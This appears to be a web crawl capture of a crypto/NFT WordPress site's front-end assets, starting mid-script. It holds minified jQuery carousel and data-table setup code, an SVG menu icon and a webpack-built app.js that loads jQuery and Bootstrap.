if(jQuery('.testimonials02-container').length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!0,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],singleItem:!0})}
if(jQuery('.mt_tweets_slider').length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery('.mt_members_fancy_slider').length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-1').length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.clients_container_shortcode-2').length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.clients_container_shortcode-3').length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.clients_container_shortcode-4').length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-5').length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
if(jQuery('.icodrops_slider_container_shortcode-1').length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.icodrops_slider_container_shortcode-2').length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.icodrops_slider_container_shortcode-3').length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.icodrops_slider_container_shortcode-4').length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.icodrops_slider_container_shortcode-5').length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
if(jQuery('#DataTable-icondrops-active').length){jQuery('#DataTable-icondrops-active').dataTable({"columns":[{"sortable":!1},{"sortable":!1},{"sortable":!1},{"sortable":!0},{"sortable":!0},{"sortable":!1}],"aoColumnDefs":[{"sType":"numeric"}],language:{searchPlaceholder:"Search ICO"},})}
jQuery('.single-icondrops .progress .progress-bar').css("width",function(){return jQuery(this).attr("aria-valuenow")+"%"})})}(jQuery))

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg
body_size: -83
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7604 9.20834H1.98958C1.44305 9.20834 1 9.65139 1 10.1979V10.3021C1 10.8486 1.44305 11.2917 1.98958 11.2917H18.7604C19.3069 11.2917 19.75 10.8486 19.75 10.3021V10.1979C19.75 9.65139 19.3069 9.20834 18.7604 9.20834Z" fill="#ffffff"/>
<path d="M18.7604 14.4167H1.98958C1.44305 14.4167 1 14.8597 1 15.4062V15.5104C1 16.0569 1.44305 16.5 1.98958 16.5H18.7604C19.3069 16.5 19.75 16.0569 19.75 15.5104V15.4062C19.75 14.8597 19.3069 14.4167 18.7604 14.4167Z" fill="#ffffff"/>
<path d="M18.7604 4H1.98958C1.44305 4 1 4.44305 1 4.98958V5.09375C1 5.64028 1.44305 6.08333 1.98958 6.08333H18.7604C19.3069 6.08333 19.75 5.64028 19.75 5.09375V4.98958C19.75 4.44305 19.3069 4 18.7604 4Z" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958
body_size: 261
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["/scripts/app"],{"./resources/assets/scripts/app.js":
/*!*****************************************!*\
  !*** ./resources/assets/scripts/app.js ***!
  \*****************************************/
/*! no exports provided */
(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);(function($){var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var bootstrap__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! bootstrap */"./node_modules/bootstrap/dist/js/bootstrap.js");var bootstrap__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(bootstrap__WEBPACK_IMPORTED_MODULE_1__);$(document).ready(function(){})}.call(this,__webpack_require__(/*! jquery */"jquery")))}),"./resources/assets/styles/app.scss":
/*!******************************************!*\
  !*** ./resources/assets/styles/app.scss ***!
  \******************************************/
/*! no static exports found */
(function(module,exports){}),"./resources/assets/styles/editor.scss":
/*!*********************************************!*\
  !*** ./resources/assets/styles/editor.scss ***!
  \*********************************************/
/*! no static exports found */
(function(module,exports){}),0:
/*!************************************************************************************************************************!*\
  !*** multi ./resources/assets/scripts/app.js ./resources/assets/styles/app.scss ./resources/assets/styles/editor.scss ***!
  \************************************************************************************************************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\scripts\app.js */"./resources/assets/scripts/app.js");__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\app.scss */"./resources/assets/styles/app.scss");module.exports=__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\editor.scss */"./resources/assets/styles/editor.scss")}),"jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
(function(module,exports){(function(){module.exports=window.jQuery}())})},[[0,"/scripts/manifest","/scripts/vendor"]]])